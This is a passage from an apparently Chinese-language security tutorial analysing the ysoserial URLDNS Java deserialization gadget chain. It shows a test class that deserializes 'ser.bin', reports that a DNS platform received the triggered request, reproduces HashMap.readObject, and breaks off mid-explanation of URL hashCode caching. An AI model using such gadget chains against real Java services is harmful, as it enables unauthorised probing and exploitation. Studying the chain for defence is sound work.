



}反序列化代码:

package URLDNS;

import java.io.FileInputStream;

import java.io.IOException;

import java.io.ObjectInputStream;

public class UnSerializeTest {

public static Object unSerialize(String Filename) throws IOException , ClassNotFoundException{

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();

return obj;

}

public static void main(String[] args) throws IOException, ClassNotFoundException {

unSerialize("ser.bin");

}







}运行序列化代码,可以看到在IDEA工作目录生成了一个ser.bin,这个就是序列化后的数据



我手动把他copy到URLDNS目录去了,然后运行另一个反序列化代码,可以看到平台成功接收到请求:





回到gadget,我们现在直奔HashMap的readObject(IDEA里全局搜索一下就搜得到)

@java.io.Serial

private void readObject(ObjectInputStream s)

throws IOException, ClassNotFoundException {

ObjectInputStream.GetField fields = s.readFields();

// Read loadFactor (ignore threshold)

float lf = fields.get("loadFactor", 0.75f);

if (lf <= 0 || Float.isNaN(lf))

throw new InvalidObjectException("Illegal load factor: " + lf);

lf = Math.min(Math.max(0.25f, lf), 4.0f);

HashMap.UnsafeHolder.putLoadFactor(this, lf);

reinitialize();

s.readInt(); // Read and ignore number of buckets

int mappings = s.readInt(); // Read number of mappings (size)

if (mappings < 0) {

throw new InvalidObjectException("Illegal mappings count: " + mappings);

} else if (mappings == 0) {

// use defaults

} else if (mappings > 0) {

float fc = (float)mappings / lf + 1.0f;

int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?

DEFAULT_INITIAL_CAPACITY :

(fc >= MAXIMUM_CAPACITY) ?

MAXIMUM_CAPACITY :

tableSizeFor((int)fc));

float ft = (float)cap * lf;

threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?

(int)ft : Integer.MAX_VALUE);

// Check Map.Entry[].class since it's the nearest public type to

// what we're actually creating.

SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);

@SuppressWarnings({"rawtypes","unchecked"})

Node<K,V>[] tab = (Node<K,V>[])new Node[cap];

table = tab;

// Read the keys and values, and put the mappings in the HashMap

for (int i = 0; i < mappings; i++) {

@SuppressWarnings("unchecked")

K key = (K) s.readObject();

@SuppressWarnings("unchecked")

V value = (V) s.readObject();

putVal(hash(key), key, value, false, false);

}

}

}









可以看到这里有一行putVal(hash(key), key, value, false, false);,这里的hash是一个关键方法,因为在ysoserial的注解里写道:

During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.翻译过来也就是:在上述 put 操作过程中,会计算并缓存 URL 的 